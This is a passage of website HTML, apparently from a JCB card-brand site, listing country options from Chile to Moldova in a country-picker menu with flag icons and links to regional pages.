                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
